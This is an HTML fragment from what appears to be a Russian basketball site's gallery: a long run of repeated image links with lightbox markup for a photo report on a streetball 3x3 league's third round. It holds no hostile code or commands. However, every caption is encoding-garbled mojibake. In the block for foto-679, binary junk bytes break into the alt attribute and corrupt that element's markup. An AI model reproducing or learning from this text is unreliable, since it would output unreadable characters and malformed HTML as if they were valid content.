<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496658027_foto-607.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496658027_foto-607.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496658027_foto-607.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496658080_foto-608.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496658080_foto-608.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496658080_foto-608.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496658053_foto-609.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496658053_foto-609.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496658053_foto-609.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496658061_foto-610.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496658061_foto-610.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496658061_foto-610.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496658100_foto-611.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496658100_foto-611.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496658100_foto-611.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496658100_foto-612.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496658100_foto-612.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496658100_foto-612.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496658031_foto-613.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496658031_foto-613.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496658031_foto-613.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496658035_foto-614.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496658035_foto-614.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496658035_foto-614.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496658051_foto-619.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496658051_foto-619.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496658051_foto-619.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496658096_foto-623.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496658096_foto-623.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496658096_foto-623.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496658037_foto-624.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496658037_foto-624.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496658037_foto-624.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496658097_foto-627.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496658097_foto-627.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496658097_foto-627.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496658062_foto-631.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496658062_foto-631.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496658062_foto-631.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496658126_foto-633.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496658126_foto-633.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496658126_foto-633.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496658037_foto-636.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496658037_foto-636.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496658037_foto-636.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496658089_foto-641.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496658089_foto-641.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496658089_foto-641.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496658101_foto-646.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496658101_foto-646.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496658101_foto-646.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496658118_foto-650.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496658118_foto-650.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496658118_foto-650.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496658093_foto-652.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496658093_foto-652.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496658093_foto-652.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496658079_foto-656.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496658079_foto-656.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496658079_foto-656.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496658127_foto-661.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496658127_foto-661.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496658127_foto-661.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496658120_foto-662.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496658120_foto-662.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496658120_foto-662.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496658138_foto-663.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496658138_foto-663.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496658138_foto-663.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496658105_foto-666.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496658105_foto-666.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496658105_foto-666.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496658130_foto-670.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496658130_foto-670.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496658130_foto-670.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496658070_foto-672.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496658070_foto-672.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496658070_foto-672.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496658048_foto-674.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496658048_foto-674.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496658048_foto-674.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496658061_foto-678.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496658061_foto-678.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496658061_foto-678.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496658092_foto-679.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496658092_foto-679.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496658092_foto-679.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèã€?‰    €?‰                    €”ˆ            P’ˆ    è?‰             ?‰     @       ?‰            t; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496658071_foto-681.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496658071_foto-681.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496658071_foto-681.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496658067_foto-685.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496658067_foto-685.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496658067_foto-685.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496658104_foto-690.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496658104_foto-690.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496658104_foto-690.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496658130_foto-699.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496658130_foto-699.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496658130_foto-699.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496658147_foto-701.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496658147_foto-701.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496658147_foto-701.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496658154_foto-702.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496658154_foto-702.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496658154_foto-702.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496658128_foto-704.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496658128_foto-704.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496658128_foto-704.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496658086_foto-706.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496658086_foto-706.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496658086_foto-706.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496658110_foto-707.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496658110_foto-707.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496658110_foto-707.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496658141_foto-708.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496658141_foto-708.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496658141_foto-708.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496658111_foto-710.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496658111_foto-710.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496658111_foto-710.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496658072_foto-712.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496658072_foto-712.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496658072_foto-712.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496658150_foto-715.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496658150_foto-715.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496658150_foto-715.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496658072_foto-716.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496658072_foto-716.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496658072_foto-716.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496658142_foto-717.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496658142_foto-717.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496658142_foto-717.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496658083_foto-718.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496658083_foto-718.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496658083_foto-718.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496658122_foto-720.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496658122_foto-720.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496658122_foto-720.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496658113_foto-721.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496658113_foto-721.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496658113_foto-721.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496658083_foto-724.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496658083_foto-724.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496658083_foto-724.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496658088_foto-726.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496658088_foto-726.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496658088_foto-726.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496658101_foto-731.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496658101_foto-731.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496658101_foto-731.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
